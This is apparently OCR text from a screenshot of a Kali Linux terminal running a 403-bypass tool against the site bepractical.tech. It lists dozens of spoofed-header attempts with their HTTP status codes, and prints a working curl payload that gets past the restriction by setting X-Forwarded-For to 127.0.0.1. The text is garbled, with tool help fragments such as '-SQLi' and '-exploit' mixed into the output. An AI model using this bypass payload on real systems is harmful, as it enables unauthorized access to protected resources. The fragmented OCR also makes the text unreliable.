 eeraj:$ bash
Select kali@DESKTOP-8J5DPFB: ~/4-ZERO-3
From Payload: Status: 403, Length : 4519
Profile http:// Payload: Status: 403, Length : 4519
X-Arbitrary http:// Payload: Status: 403, Length : 4519
OP-QNICI1P
X-HTTP-DestinationURL http:// Payload: Status: 403, Length : 4519
X-Forwarded-Proto http:// Payload: Status: 403, Length : 4519
03-bypass
Destination Payload: Status: 403, Length : 4519
Proxy Payload: Status: 403, Length : 4519
u, --url
CF-Connecting_IP: Status: 403, Length : 4519
CF-Connecting-IP: Status: 403, Length : 4519
Referer Payload: Status: 403, Length : 4519
DEs
X-Custom-IP-Authorization Payload: Status: 403, Length : 4519
-header
X-Custom-IP-Authorization..;/ Payload Status: 000, Length : 0
-protocol
X-Originating-IP Payload: Status: 403, Length : 4519
-port
X-Forwarded-For Payload: Status: 200, Length : 12041
-HTTPmetho
╰─> PAYLOAD : curl -ks -H 'X-Forwarded-For: 127.0.0.1' -X GET 'https://bepractical.tech' -H 'User-Agent: Mozilla/5.0'
-encode
-SQLi
X-Remote-IP Payload: Status: 403, Length : 4519
X-Client-IP Payload: Status: 403, Length : 4519
SES
X-Host Payload Status: 403, Length : 4519
-exploit
X-Forwarded-Host Payload: Status: 403, Length : 4519
X-Original-URL Payload: Status: 403, Length : 4519
X-Rewrite-URL Payload: Status: 403, Length : 4519
REEN :
Content-Length Payload: Status: 403, Length : 4519
ELLOW :
X-ProxyUser-Ip Payload: Status: 403, Length : 4519
ED :
Base-Url Payload: Status: 403, Length : 4519
LUE :
Client-IP Payload: Status: 403, Length : 4519
Http-Url Payload: Status: 403, Length : 4519
Proxy-Host Payload: Status: 403, Length : 4519
/ Modes
Proxy-Url Payload: Status: 403, Length : 4519